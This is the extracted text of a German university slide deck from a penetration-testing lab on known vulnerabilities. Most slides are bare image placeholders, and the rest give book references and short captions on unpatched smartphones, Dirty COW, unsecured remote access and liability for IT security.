Slide 1

Department of Computer Science, Institute for Systems Architecture, Chair of Privacy and Data Security
Pentestlab —
Known Vulnerabilities
dud.inf.tu-dresden.de
Stefan Köpsell (stefan.koepsell@tu-dresden.de)

Slide 2
Literatur
Gerard Johansen: „Kali Linux 2: Assuring Security by Penetration Testing”, 3rd Edition, 2016
Ric Messier: “Penetration Testing With the Metasploit Framework”, 2016

Slide 3


Slide 4


Slide 5


Slide 6

Sicherheitslücken in Smartphones sind keine Seltenheit…

Slide 7

…Sicherheitsupdates dagegen schon

Slide 8


Auch Standardkomponenten sind von Sicherheitslücken betroffen…
(Bild: dirtycow.ninja)

Slide 9

Fehlende Notfallpläne

Slide 10


Verletzung von „least privileges“
— ungesicherte Remotezugänge

Slide 11


Slide 12

IT-Sicherheitslage vorhersagen?

Slide 13

IT-Sicherheitslage vorhersagen?

Slide 14



Verstärkte Haftung als
Zwangsmittel für mehr IT-Sicherheit…

Slide 15
